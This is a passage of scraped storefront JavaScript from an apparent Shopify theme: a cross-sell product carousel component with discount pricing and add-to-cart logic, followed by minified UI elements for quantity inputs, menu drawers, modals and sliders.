                        aria-live="polite"
                        data-sold-out-message="true"
                        ${!variant.available ? 'disabled' : ''}
                    >
                        ${this.getTranslations()?.add_to_cart_button || 'ADD TO CART'}
                        <div class="dc-loading__spinner hidden">
                            <svg
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                            >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                        </div>
                    </button>
                `;
            }

            formatMoney(cents) {
                // Use window money format if available
                if (window.dcFormatMoney) {
                    return window.dcFormatMoney(cents, window.upsell_cart_money_with_currency_format);
                }

                // Fallback formatting
                const amount = (cents / 100).toFixed(2);
                return `$${amount}`;
            }

            escapeHtml(text) {
                const div = document.createElement('div');
                div.textContent = text;
                return div.innerHTML;
            }

            renderTheme2Product(handle) {
                const product = this.productData[handle];
                if (!product) return '';

                const variant = product.variants ? product.variants[0] : null;
                if (!variant) return '';

                const imageUrl = product.images && product.images.length > 0
                    ? this.getImageUrl(product.images[0], 200)
                    : '';

                const truncatedTitle = this.truncateString(product.title, 50);

                // Check if product has multiple variants
                const hasMultipleVariants = product.variants && product.variants.length > 1;

                // Check for discounts (manual or automatic)
                let discount = this.manualDiscounts[handle];

                // Check for automatic selection type discounts
                if (!discount) {
                    const selectionType = this.settings?.cross_sell?.options?.product_selection_type?.value;
                    if (selectionType && selectionType !== 'manual') {
                        const discountEnabled = this.settings?.cross_sell?.options?.[`${selectionType}_discount_enabled`]?.value;
                        const discountType = this.settings?.cross_sell?.options?.[`${selectionType}_discount_type`]?.value || 'percentage';
                        const discountValue = this.settings?.cross_sell?.options?.[`${selectionType}_discount_value`]?.value;

                        if (discountEnabled && discountValue) {
                            discount = {
                                type: discountType,
                                value: discountValue
                            };
                        }
                    }
                }

                // Generate variant pricing template for variant change handling
                const variantPricingTemplate = this.renderTheme2VariantPricing(product, discount);

                // Get initial pricing for first variant
                const initialPricing = this.getTheme2VariantPricing(variant, discount);

                return `
					<div class="cross-sell-product--theme-2" data-product-handle="${handle}">
						<div class="cross-sell-product-image--theme-2">
							<img
								src="${imageUrl}"
								alt="${this.escapeHtml(product.title)}"
								width="200"
								height="200"
							>
							${initialPricing.discountBadge}
						</div>
						<div class="cross-sell-product-info--theme-2">
							<h3>${truncatedTitle}</h3>
							<div class="cross-sell-product-price--theme-2 js-price${initialPricing.salePrice ? ' js-price-on-sale' : ''}">
								<span class="js-original-price"${initialPricing.salePrice ? ' style="display: inline;"' : ' style="display: inline;"'}>${initialPricing.originalPrice}</span>
								<span class="js-sale-price"${initialPricing.salePrice ? ' style="display: inline;"' : ' style="display: none;"'}>${initialPricing.salePrice || ''}</span>
								<span class="js-regular-price" style="display: none;">${initialPricing.displayPrice}</span>
							</div>
							${hasMultipleVariants ? this.renderTheme2VariantSelect(product) : ''}
						</div>
						<button
							type="button"
							class="dc-cross-sell-add-btn dc-cross-sell-add-btn--theme-2 js-add-btn"
							data-variant-id="${variant.id}"
							data-product-handle="${product.handle}"
							data-original-price="${variant.price}"
							${initialPricing.discountAttributes}
							${!variant.available ? 'disabled' : ''}
						>
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none">
								<path d="M6 12h12m-6 6V6" stroke="currentColor" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
							${variant.available ? 'ADD' : 'SOLD OUT'}
						</button>
						${variantPricingTemplate}
					</div>
				`;
            }

            renderTheme2VariantSelect(product) {
                const options = product.variants.map(variant =>
                    `<option
                        value="${variant.id}"
                        ${!variant.available ? 'disabled' : ''}
                    >
                        ${variant.title}
                    </option>`
                ).join('');

                return `
                    <div class="cross-sell-variant-select--theme-2">
                        <select class="cross-sell-variant-select-box--theme-2 js-select-theme-2" data-product-handle="${product.handle}">
                            ${options}
                        </select>
                        <span class="cross-sell-variant-select-arrow--theme-2">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"/>
                            </svg>
                        </span>
                    </div>
                `;
            }

            getTheme2VariantPricing(variant, discount) {
                const originalPrice = this.formatMoney(variant.price);
                let discountBadge = '';
                let salePrice = '';
                let displayPrice = originalPrice;
                let discountAttributes = '';

                if (discount) {
                    let discountAmount = 0;
                    let discountText = '';

                    // Convert discount value to number (it comes as string from JSON)
                    const discountValue = parseFloat(discount.value) || 0;

                    if (discount.type === 'percentage' && discountValue > 0) {
                        discountAmount = Math.round((variant.price * discountValue) / 100);
                        const percentSuffix = this.getTranslations()?.discount_badge_percentage_suffix || '% OFF';
                        discountText = `${discountValue}${percentSuffix}`;
                    } else if (discount.type === 'fixed_amount' && discountValue > 0) {
                        discountAmount = discountValue * 100; // Convert to cents
                        const fixedSuffix = this.getTranslations()?.discount_badge_fixed_suffix || 'OFF';
                        discountText = `${this.formatMoney(discountAmount)} ${fixedSuffix}`;
                    }

                    if (discountAmount > 0) {
                        const discountedPrice = variant.price - discountAmount;
                        salePrice = this.formatMoney(discountedPrice);
                        displayPrice = salePrice;
                        discountBadge = `<span class="js-discount-badge" style="display: block;">${discountText}</span>`;

                        const discountedPriceValue = variant.price - discountAmount;
                        discountAttributes = `data-discount-type="${discount.type}" data-discount-value="${discount.value}" data-discounted-price="${discountedPriceValue}"`;
                    }
                }

                return {
                    originalPrice,
                    salePrice,
                    displayPrice,
                    discountBadge,
                    discountAttributes
                };
            }

            renderTheme2VariantPricing(product, discount) {
                if (!product.variants || product.variants.length <= 1) return '';

                const variantPricingHtml = product.variants.map(variant => {
                    const pricing = this.getTheme2VariantPricing(variant, discount);
                    const priceClasses = pricing.salePrice ? 'js-price-on-sale' : '';
                    return `
                        <div class="js-price-${variant.id} ${priceClasses}" style="display: none;">
                            <span class="js-original-price"${pricing.salePrice ? ' style="display: inline;"' : ' style="display: inline;"'}>${pricing.originalPrice}</span>
                            <span class="js-sale-price"${pricing.salePrice ? ' style="display: inline;"' : ' style="display: none;"'}>${pricing.salePrice || ''}</span>
                            <span class="js-regular-price" style="display: none;">${pricing.displayPrice}</span>
                        </div>
                    `;
                }).join('');

                return `<template>${variantPricingHtml}</template>`;
            }

            attachEventListeners() {
                // Add event listeners for buttons and interactions
                const addButtons = this.querySelectorAll('.dc-cross-sell-add-btn:not(.dc-cross-sell-add-btn--theme-2)');
                addButtons.forEach(button => {
                    button.addEventListener('click', (e) => {
                        e.preventDefault();
                        const variantId = button.dataset.variantId;
                        const productHandle = button.dataset.productHandle;
                        this.addToCart(variantId, productHandle);
                    });
                });

                // Add variant select change listeners for Theme 1
                const variantSelects = this.querySelectorAll('.js-select');
                variantSelects.forEach(select => {
                    select.addEventListener('change', (e) => {
                        this.handleVariantChange(e.target);
                    });
                });

                // Add variant select change listeners for Theme 2
                const theme2VariantSelects = this.querySelectorAll('.js-select-theme-2');
                theme2VariantSelects.forEach(select => {
                    select.addEventListener('change', (e) => {
                        this.handleTheme2VariantChange(e.target);
                    });
                });

                // Add toggle listener for theme-2
                const toggle = this.querySelector('.js-cross-sell-toggle');
                if (toggle) {
                    toggle.addEventListener('click', () => {
                        const products = this.querySelector('.cross-sell-products--theme-2');
                        if (products) {
                            products.classList.toggle('cross-sell-products--open');
                        }
                    });
                }

                // Add pagination event listeners for theme-2
                const navButtons = this.querySelectorAll('.cross-sell-nav-btn--theme-2');
                navButtons.forEach(button => {
                    button.addEventListener('click', (e) => {
                        e.preventDefault();
                        if (button.disabled) return;

                        const direction = button.dataset.direction;
                        this.navigateTheme2Carousel(direction);
                    });
                });
            }

            handleVariantChange(selectElement) {
                const selectedVariantId = selectElement.value;
                const productForm = selectElement.closest('dc-product-form');

                if (!productForm) return;

                // Find the current price container
                const currentPriceContainer = productForm.querySelector('.js-price');
                if (!currentPriceContainer) return;

                // Find the template with variant pricing
                const template = productForm.querySelector('template');
                if (!template) return;

                // Find the specific price for this variant within the template
                const templateContent = template.content || template;
                const variantPriceElement = templateContent.querySelector(`.js-price-${selectedVariantId}`);

                if (variantPriceElement) {
                    // Clone the variant-specific pricing and replace current pricing
                    const newPriceContent = variantPriceElement.cloneNode(true);
                    currentPriceContainer.innerHTML = newPriceContent.innerHTML;
                }

                // Update the hidden variant ID input
                const variantInput = productForm.querySelector('input[name="id"]');
                if (variantInput) {
                    variantInput.value = selectedVariantId;
                }

                // Update the submit button to reflect variant availability
                const submitButton = productForm.querySelector('button[type="submit"]');
                if (submitButton) {
                    // Find the product data to check variant availability
                    const productHandle = productForm.closest('[data-product-handle]')?.dataset.productHandle;
                    if (productHandle && this.productData[productHandle]) {
                        const selectedVariant = this.productData[productHandle].variants.find(v => v.id.toString() === selectedVariantId);
                        if (selectedVariant) {
                            submitButton.disabled = !selectedVariant.available;
                            if (!selectedVariant.available) {
                                submitButton.textContent = 'SOLD OUT';
                            } else {
                                const buttonText = this.getTranslations()?.add_to_cart_button || 'ADD TO CART';
                                submitButton.innerHTML = `
                                    ${buttonText}
                                    <div class="dc-loading__spinner hidden">
                                        <svg
                                            focusable="false"
                                            class="spinner"
                                            viewBox="0 0 66 66"
                                            xmlns="http://www.w3.org/2000/svg"
                                        >
                                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                        </svg>
                                    </div>
                                `;
                            }
                        }
                    }
                }
            }

            handleTheme2VariantChange(selectElement) {
                const selectedVariantId = selectElement.value;
                const productHandle = selectElement.dataset.productHandle;
                const productCard = selectElement.closest('.cross-sell-product--theme-2');

                if (!productCard || !productHandle) return;

                // Find the current price container
                const currentPriceContainer = productCard.querySelector('.js-price');
                if (!currentPriceContainer) return;

                // Find the template with variant pricing
                const template = productCard.querySelector('template');
                if (!template) return;

                // Find the specific price for this variant within the template
                const templateContent = template.content || template;
                const variantPriceElement = templateContent.querySelector(`.js-price-${selectedVariantId}`);

                if (variantPriceElement) {
                    // Clone the variant-specific pricing and replace current pricing
                    const newPriceContent = variantPriceElement.cloneNode(true);
                    currentPriceContainer.innerHTML = newPriceContent.innerHTML;

                    // Copy classes from the variant price element to maintain sale state styling
                    currentPriceContainer.className = `cross-sell-product-price--theme-2 js-price ${newPriceContent.className}`;
                }

                // Update the add button to reflect variant change
                const addButton = productCard.querySelector('.js-add-btn');
                if (addButton && this.productData[productHandle]) {
                    const selectedVariant = this.productData[productHandle].variants.find(v => v.id.toString() === selectedVariantId);
                    if (selectedVariant) {
                        // Update button attributes
                        addButton.dataset.variantId = selectedVariant.id;
                        addButton.dataset.originalPrice = selectedVariant.price;

                        // Update discount attributes if applicable
                        let discount = this.manualDiscounts[productHandle];

                        // Check for automatic selection type discounts
                        if (!discount) {
                            const selectionType = this.settings?.cross_sell?.options?.product_selection_type?.value;
                            if (selectionType && selectionType !== 'manual') {
                                const discountEnabled = this.settings?.cross_sell?.options?.[`${selectionType}_discount_enabled`]?.value;
                                const discountType = this.settings?.cross_sell?.options?.[`${selectionType}_discount_type`]?.value || 'percentage';
                                const discountValue = this.settings?.cross_sell?.options?.[`${selectionType}_discount_value`]?.value;

                                if (discountEnabled && discountValue) {
                                    discount = {
                                        type: discountType,
                                        value: discountValue
                                    };
                                }
                            }
                        }

                        if (discount) {
                            const discountedPriceValue = selectedVariant.price - (discount.type === 'percentage'
                                ? Math.round((selectedVariant.price * parseFloat(discount.value)) / 100)
                                : parseFloat(discount.value) * 100);
                            addButton.dataset.discountType = discount.type;
                            addButton.dataset.discountValue = discount.value;
                            addButton.dataset.discountedPrice = discountedPriceValue;
                        }

                        // Update button state based on availability
                        addButton.disabled = !selectedVariant.available;
                        const buttonText = addButton.querySelector('svg').nextSibling;
                        if (buttonText) {
                            buttonText.textContent = selectedVariant.available ? 'ADD' : 'SOLD OUT';
                        }

                        // Update discount badge
                        const discountBadge = productCard.querySelector('.js-discount-badge');
                        if (discount && selectedVariant.available) {
                            const pricing = this.getTheme2VariantPricing(selectedVariant, discount);
                            const imageContainer = productCard.querySelector('.cross-sell-product-image--theme-2');

                            // Remove existing badge
                            const existingBadge = imageContainer.querySelector('.js-discount-badge');
                            if (existingBadge) {
                                existingBadge.remove();
                            }

                            // Add new badge if there's a discount
                            if (pricing.discountBadge) {
                                imageContainer.insertAdjacentHTML('beforeend', pricing.discountBadge);
                            }
                        }
                    }
                }
            }

            navigateTheme2Carousel(direction) {
                const carousel = this.querySelector('.cross-sell-carousel--theme-2');
                if (!carousel) return;

                const currentSlide = parseInt(carousel.dataset.currentSlide);
                const totalSlides = parseInt(carousel.dataset.totalSlides);
                const maxVisibleSlides = 3; // Show 3 products at a time
                const maxSlideIndex = Math.max(0, totalSlides - maxVisibleSlides);
                let newSlide = currentSlide;

                if (direction === 'next' && currentSlide < maxSlideIndex) {
                    newSlide = currentSlide + 1;
                } else if (direction === 'prev' && currentSlide > 0) {
                    newSlide = currentSlide - 1;
                }

                if (newSlide !== currentSlide) {
                    // Calculate slide width percentage (100% / 3 visible slides = 33.333%)
                    const slideWidth = 100 / maxVisibleSlides;
                    const translateX = -(newSlide * slideWidth);

                    const slider = this.querySelector('.cross-sell-slider--theme-2');
                    if (slider) {
                        slider.style.transform = `translateX(${translateX}%)`;
                    }

                    // Update carousel data
                    carousel.dataset.currentSlide = newSlide;

                    // Update button states
                    const prevBtn = this.querySelector('[data-direction="prev"]');
                    const nextBtn = this.querySelector('[data-direction="next"]');

                    if (prevBtn) {
                        prevBtn.disabled = newSlide === 0;
                    }
                    if (nextBtn) {
                        nextBtn.disabled = newSlide === maxSlideIndex;
                    }
                }
            }

            async addToCart(variantId, productHandle) {
                try {
                    // Get the current product selection type
                    const selectionType = this.settings?.cross_sell?.options?.product_selection_type?.value || 'manual';

                    // Prepare cart add payload with cross-sell tracking attribute
                    const cartPayload = {
                        id: variantId,
                        quantity: 1,
                        properties: {
                            '_crosssell_offer': 'true'
                        }
                    };

                    // Add cross-sell type attribute for automatic selection types
                    if (selectionType !== 'manual') {
                        cartPayload.properties['_dc_cross_sell_type'] = selectionType;
                    }

                    const response = await fetch('/cart/add.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                        },
                        body: JSON.stringify(cartPayload)
                    });

                    if (response.ok) {
                        // Trigger cart update events
                        document.dispatchEvent(new CustomEvent('cart:updated'));
                        window.dispatchEvent(new CustomEvent('cart:updated'));

                        // Remove the added product from cross-sell
                        this.removeProductFromRender(productHandle);
                    } else {
                        // Silent error handling for production
                    }
                } catch (error) {
                    // Silent error handling for production
                }
            }

            removeProductFromRender(productHandle) {
                // Find the product element and its parent slide
                const productElement = this.querySelector(`[data-product-handle="${productHandle}"]`);
                if (productElement) {
                    // Find the parent slide container
                    const slideElement = productElement.closest('.cross-sell-product-slide--theme-2');
                    if (slideElement) {
                        slideElement.remove();
                    } else {
                        // Fallback: remove just the product element
                        productElement.remove();
                    }
                }

                // Update the handles array
                this.crossSellHandlesToRender = this.crossSellHandlesToRender.filter(handle => handle !== productHandle);

                // Update carousel after removal
                this.updateCarouselAfterRemoval();

                // Hide component if no more products
                if (this.crossSellHandlesToRender.length === 0) {
                    this.hide();
                }
            }

            updateCarouselAfterRemoval() {
                const carousel = this.querySelector('.cross-sell-carousel--theme-2');
                if (!carousel) return;

                const totalSlides = this.crossSellHandlesToRender.length;
                const maxVisibleSlides = 3;
                const currentSlide = parseInt(carousel.dataset.currentSlide) || 0;

                // Update total slides count
                carousel.dataset.totalSlides = totalSlides;

                // Re-index remaining slides
                const slides = this.querySelectorAll('.cross-sell-product-slide--theme-2');
                slides.forEach((slide, index) => {
                    slide.dataset.slide = index;
                });

                // Adjust current slide if necessary
                const maxSlideIndex = Math.max(0, totalSlides - maxVisibleSlides);
                let newSlide = Math.min(currentSlide, maxSlideIndex);

                // Update carousel position
                carousel.dataset.currentSlide = newSlide;

                // Recalculate slider position
                const slideWidth = 100 / maxVisibleSlides;
                const translateX = -(newSlide * slideWidth);

                const slider = this.querySelector('.cross-sell-slider--theme-2');
                if (slider) {
                    slider.style.transform = `translateX(${translateX}%)`;
                }

                // Update navigation button states
                const prevBtn = this.querySelector('[data-direction="prev"]');
                const nextBtn = this.querySelector('[data-direction="next"]');

                if (prevBtn) {
                    prevBtn.disabled = newSlide === 0;
                    prevBtn.style.display = totalSlides > maxVisibleSlides ? 'flex' : 'none';
                }
                if (nextBtn) {
                    nextBtn.disabled = newSlide === maxSlideIndex;
                    nextBtn.style.display = totalSlides > maxVisibleSlides ? 'flex' : 'none';
                }
            }

            hide() {
                this.style.display = 'none';
            }

            show() {
                this.style.display = '';
            }

            // Utility functions
            getImageUrl(image, width) {
                if (typeof image === 'string') {
                    return image.replace(/\.(jpg|jpeg|png|gif|webp)(\?.*)?$/i, `_${width}x.$1$2`);
                }
                return image.url || image.src || '';
            }

            truncateString(str, length) {
                if (str.length <= length) return str;
                return str.substring(0, length - 3) + '...';
            }
        }
    );
    // Cross-sell component defined successfully
} else {
    // Cross-sell component already exists
}

/* **************************************
    [END]: DC CROSS SELL PRODUCTS COMPONENT
* ***************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.simplelivingoz.com/cdn/shop/t/13/assets/custom-elements.min.js?v=76816523001149868561764823908
body_size: 8602
content:
class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this))))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value;"plus"===t.target.name?this.input.stepUp():this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const t=parseInt(this.input.value);if(this.input.min){const e=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",t<=e)}if(this.input.max){const e=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input",QuantityInput);class QuantityInputV2 extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this)))),this.quantityDisplay=this.querySelector(".quantity-number"),subscribe(PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.updateDisplay(),this.validateQtyRules()}onCartUpdate(){this.input.value=1,this.updateDisplay(),this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value,i=t.currentTarget;i.classList.contains("quantity-plus-icon")?this.input.stepUp():i.classList.contains("quantity-minus-icon")&&this.input.stepDown(),e!==this.input.value&&(this.input.dispatchEvent(this.changeEvent),this.updateDisplay(),this.validateQtyRules())}updateDisplay(){this.quantityDisplay.textContent=this.input.value;let t=document.getElementsByClassName("product_quantity_input");for(let e=0;e<t.length;e++)t[e].value=this.input.value}validateQtyRules(){const t=parseInt(this.input.value),e=this.querySelector(".quantity-minus-icon"),i=this.querySelector(".quantity-plus-icon");if(this.input.min){const i=parseInt(this.input.min);e.classList.toggle("disabled",t<=i)}if(this.input.max){const e=parseInt(this.input.max);i.classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input-v2",QuantityInputV2);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach((t=>t.addEventListener("click",this.onSummaryClick.bind(this)))),this.querySelectorAll("button:not(.localization-selector)").forEach((t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;const e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){const e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout((()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?a():e.nextElementSibling.addEventListener("transitionend",a)}),100)}openMenuDrawer(t){setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")})),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t=>{t.classList.remove("submenu-open")})),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle),t instanceof KeyboardEvent&&e?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout((()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()}))}onCloseButtonClick(t){const e=t.currentTarget.closest("details");e===this.mainDetailsToggle?(this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.mainDetailsToggle.querySelector("summary")?.setAttribute("aria-expanded",!1)):this.closeSubmenu(e)}closeSubmenu(t){const e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e;const i=s=>{void 0===e&&(e=s);s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){e&&(super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()})),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()})):this.addEventListener("click",(t=>{t.target===this&&this.hide()}))}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;const e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const t=this.querySelector("button");t&&t.addEventListener("click",(()=>{const e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)}))}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();new ResizeObserver((t=>this.initPages())).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter((t=>t.clientWidth>0)),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.slidesPerPage<1&&(this.slidesPerPage=1),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){const i=this.slider.scrollLeft,s=this.slider.clientWidth,n=t.offsetLeft,r=t.clientWidth;return n>=i&&n+r<=s+i-e}onButtonClick(t){t.preventDefault();const e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(t){this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach((t=>t.addEventListener("click",this.linkToSlide.bind(this)))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: 